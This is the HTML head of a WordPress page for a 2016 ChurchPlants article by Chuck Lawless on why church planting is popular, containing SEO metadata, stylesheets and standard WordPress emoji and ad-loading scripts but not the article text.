

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html
body_size: 14450
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
            <style type="text/css">.acp_wrapper .jcarousel-control-prev {left: -35px; background: #333333;color: #ffffff;box-shadow: none; }.acp_wrapper .jcarousel-control-next {right: -35px; background: #333333;color: #ffffff; box-shadow: none; }.acp_wrapper .jcarousel-control-prev:hover,.acp_wrapper .jcarousel-control-next:hover { background: #000000; color: #ffffff; box-shadow: none;}.acp_wrapper { clear: both; border-radius: 0px; }.paging_btns li.nbox a { height: auto !important; } .paging_btns { list-style: none;  margin: 0 auto!important; padding: 0;  height: auto; text-align: center; } .loader_container .loader { display: block; width: 100px; height: auto; box-shadow: none;} .loader_container { position: absolute; display: none; background: rgba(174,174,174,0.7);}                .button_style a { color: #FFFFFF !important; text-decoration: none !important;display: block; width: 100%; height: 100%; overflow: hidden;} 
                .button_style { background: #689F4C;margin: 10px 2px 10px 0!important; padding:0px; text-align: center; color: #FFFFFF !important;cursor: pointer;overflow: hidden; display: inline-block;border: 1px solid #689F4C!important;} .acp_title_left { float: left; width: 100%;}.acp_content {text-align: justify; clear: both; } .button_style:hover, .button_style:hover *:not(.acp_page_number) { background: #FFFFFF;color: #689F4C !important;}.acp_page_number {float: left; font-size:16px;line-height: 47px;padding: 0px 10px; background-color:#777777;color:#FFFFFF;font-weight:bold;font-family:arial }.paging_btns li.active {background: #ffffff !important;color: #333333 !important;cursor: default;border: 2px solid #689F4C !important; }.paging_btns li.active a { color: #333333 !important; cursor: default;} .paging_btns li.nbox { width: auto !important; height: auto !important;padding: 3px; } .acp_title { font-size: 17px;overflow: hidden;box-sizing: initial; max-height:38px; padding:12px; line-height:16px;font-family:arial; } .button_style:hover, .button_style:hover *:not(.acp_page_number) { background:inherit;}.acp_previous_page{ background: url(https://churchplants.com/wp-content/plugins/advanced-content-pagination/assets/img/acp-prev.png) center left no-repeat #689F4C;}.acp_previous_page:hover{background: url(https://churchplants.com/wp-content/plugins/advanced-content-pagination/assets/img/acp-prev_hover.png) center left no-repeat #FFFFFF; color: #689F4C !important;}.acp_next_page{background: url(https://churchplants.com/wp-content/plugins/advanced-content-pagination/assets/img/acp-next.png) center right no-repeat #689F4C;}.acp_next_page:hover{background: url(https://churchplants.com/wp-content/plugins/advanced-content-pagination/assets/img/acp-next_hover.png) center right no-repeat #FFFFFF;color: #689F4C !important;}.acp_title {
background-color: #689F4C;

}

.button_style:hover *:not(.acp_page_number) { background: #FFFFFF;color: #689F4C !important;}.acp_page_number {float: left; font-size:16px;line-height: 47px;padding: 0px 10px; background-color:#FFFFFF;
}@media screen and (max-width:420px){.acp_title{ font-size:12px!important; } .acp_desc{ font-size:11px!important; }}
            </style>
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Reasons Why Church Planting Is All the Rage | ChurchPlants</title>
	<meta name="description" content="I’ve been a Christian for more than 40 years, and I’ve never seen the interest in church planting I see today. Here’s my assessment of why this interest is so strong." />
	<link rel="canonical" href="https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Reasons Why Church Planting Is All the Rage | ChurchPlants" />
	<meta property="og:description" content="I’ve been a Christian for more than 40 years, and I’ve never seen the interest in church planting I see today. Here’s my assessment of why this interest is so strong." />
	<meta property="og:url" content="https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html" />
	<meta property="og:site_name" content="ChurchPlants" />
	<meta property="article:publisher" content="http://www.facebook.com/churchplants" />
	<meta property="article:published_time" content="2016-06-30T05:00:04+00:00" />
	<meta property="article:modified_time" content="2018-03-02T21:36:36+00:00" />
	<meta property="og:image" content="https://churchplants.b-cdn.net/wp-content/uploads/2016/06/plantingrage.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chuck Lawless" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@churchplants" />
	<meta name="twitter:site" content="@churchplants" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chuck Lawless" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html#article","isPartOf":{"@id":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html"},"author":{"name":"Chuck Lawless","@id":"https://churchplants.com/#/schema/person/779f553b38f5a64dc87bffe15f2c1ea2"},"headline":"10 Reasons Why Church Planting Is All the Rage","datePublished":"2016-06-30T05:00:04+00:00","dateModified":"2018-03-02T21:36:36+00:00","mainEntityOfPage":{"@id":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html"},"wordCount":460,"publisher":{"@id":"https://churchplants.com/#organization"},"image":{"@id":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html#primaryimage"},"thumbnailUrl":"https://churchplants.b-cdn.net/wp-content/uploads/2025/01/CP-default-featured-image.jpg","keywords":["Headlines","Homepage"],"articleSection":["Articles","Leadership"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html","url":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html","name":"10 Reasons Why Church Planting Is All the Rage | ChurchPlants","isPartOf":{"@id":"https://churchplants.com/#website"},"primaryImageOfPage":{"@id":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html#primaryimage"},"image":{"@id":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html#primaryimage"},"thumbnailUrl":"https://churchplants.b-cdn.net/wp-content/uploads/2025/01/CP-default-featured-image.jpg","datePublished":"2016-06-30T05:00:04+00:00","dateModified":"2018-03-02T21:36:36+00:00","description":"I’ve been a Christian for more than 40 years, and I’ve never seen the interest in church planting I see today. Here’s my assessment of why this interest is so strong.","breadcrumb":{"@id":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html#primaryimage","url":"https://churchplants.b-cdn.net/wp-content/uploads/2025/01/CP-default-featured-image.jpg","contentUrl":"https://churchplants.b-cdn.net/wp-content/uploads/2025/01/CP-default-featured-image.jpg","width":640,"height":300},{"@type":"BreadcrumbList","@id":"https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://churchplants.com/"},{"@type":"ListItem","position":2,"name":"10 Reasons Why Church Planting Is All the Rage"}]},{"@type":"WebSite","@id":"https://churchplants.com/#website","url":"https://churchplants.com/","name":"ChurchPlants","description":"Looking to plant a church? Find free ideas on how to get started, church planting tips, and establish a strong healthy church. Browse now! ","publisher":{"@id":"https://churchplants.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://churchplants.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://churchplants.com/#organization","name":"ChurchPlants","url":"https://churchplants.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://churchplants.com/#/schema/logo/image/","url":"https://churchplants.b-cdn.net/wp-content/uploads/2016/09/logo-stacked.png","contentUrl":"https://churchplants.b-cdn.net/wp-content/uploads/2016/09/logo-stacked.png","width":137,"height":95,"caption":"ChurchPlants"},"image":{"@id":"https://churchplants.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/churchplants","https://x.com/churchplants","http://www.pinterest.com/churchplants"]},{"@type":"Person","@id":"https://churchplants.com/#/schema/person/779f553b38f5a64dc87bffe15f2c1ea2","name":"Chuck Lawless","description":"Chuck Lawless is professor and senior associate dean of the Billy Graham School of Missions, Evangelism and Church Growth at The Southern Baptist Theological Seminary. He has served as a pastor for almost twenty years, and is the author of Spiritual Warfare: Biblical Truth for Victory, Discipled Warriors: Healthy Churches Winning Spiritual Warfare, Making Disciples through Mentoring, Serving in Your Church's Prayer Ministry, and Eating the Elephant. Dr. Lawless speaks extensively around the countryYou can read articles from Dr. Chuck Lawless on his personal blog (ChuckLawless.com) ( or connect with him on Twitter and on Facebook. .","sameAs":["http://www.chucklawless.com/"],"url":"https://churchplants.com/author/chuck-lawless"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='https://churchplants.b-cdn.net' />
<link rel="alternate" type="application/rss+xml" title="ChurchPlants &raquo; Feed" href="https://churchplants.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ChurchPlants &raquo; Comments Feed" href="https://churchplants.com/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/churchplants.b-cdn.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- churchplants.com is managing ads with Advanced Ads 2.0.12 – https://wpadvancedads.com/ --><script id="churc-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://churchplants.com/wp-content/plugins/genesis-page-builder/lib/genesis-blocks/dist/style-blocks.build.css?ver=1671138954' media='all' />
<link rel='stylesheet' id='genesis-sample-css' href='https://churchplants.b-cdn.net/wp-content/themes/genesis-sample/style.css?ver=3.4.1' media='all' />
<style id='genesis-sample-inline-css'>


		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			color: #57a13f;
		}

		

		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.button:focus,
		.button:hover {
			background-color: #3d7e31;
			color: #ffffff;
		}

		@media only screen and (min-width: 960px) {
			.genesis-nav-menu > .menu-highlight > a:hover,
			.genesis-nav-menu > .menu-highlight > a:focus,
			.genesis-nav-menu > .menu-highlight.current-menu-item > a {
				background-color: #3d7e31;
				color: #ffffff;
			}
		}
		
		.wp-custom-logo .site-container .custom-logo-link {
			aspect-ratio: 300/67.5;
		}
		
		.wp-custom-logo .site-container .title-area {
			max-width: 300px;
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://churchplants.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #57a13f;--wp--preset--color--theme-secondary: #3d7e31;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acp-prevnext-css-css' href='https://churchplants.com/wp-content/plugins/advanced-content-pagination/assets/css/prevnext.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='genesis-page-builder-frontend-styles-css' href='https://churchplants.com/wp-content/plugins/genesis-page-builder/build/frontend.styles.build.css?ver=1671138954' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://churchplants.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://churchplants.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
